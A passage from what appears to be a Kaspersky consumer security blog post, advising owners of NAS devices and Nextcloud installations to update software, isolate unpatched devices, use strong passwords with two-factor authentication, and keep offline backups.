But the fact that only some NAS manufacturers have confirmed the problem so far doesn’t guarantee that your devices are safe — especially if they’re fairly old or come from a lesser-known or defunct manufacturer. In that case, first disconnect the devices from the internet while keeping them accessible only on the local network, and then investigate whether they’re vulnerable.

Nextcloud cloud storage

Nextcloud is a free, open-source platform for creating your own cloud storage, serving as an alternative to Google Drive, Dropbox, and Microsoft OneDrive. It lets you store and synchronize files across devices, share them with other users, and work with documents, photos, calendars and contacts. The data can be stored on your own server or NAS rather than on a third-party company’s servers.

If you store important data in Nextcloud, check how your cloud instance is configured. If you use Nextcloud All-in-One, update to version 14.4.1 where the vulnerability has already been fixed.

If your Nextcloud installation is configured differently, you need to update PHP yourself on the device or server.

How to protect your devices and data

  • Use phishing and malware protection. Our security solution automatically blocks phishing pages and malware, even when attackers place them on legitimate websites.
  • Keep an eye on updates. If you have network-attached storage, a smart-home system, a home server, a media server, or any other device with a web interface, first check the manufacturer’s website and install all available updates. If no update is available yet, temporarily disable internet access to the device.
  • Use strong passwords. Most people reuse the same password, or variations of it, across multiple websites. If an attacker finds one of those passwords on a vulnerable server, they may be able to compromise your other accounts as well. We recommend generating and storing strong, unique passwords in Kaspersky Password Manager so you don’t have to remember your credentials yourself. Be sure to enable two-factor authentication on all important accounts — ideally using one-time codes generated by the same password manager.
  • Keep an offline backup of important files. Don’t rely on cloud storage alone — make sure you keep a backup of all important documents on both a hard drive and an external device. For more information on how to make backups properly, see our article The internet remembers not quite everything.

What other risks can your home devices face? Read our articles:

❌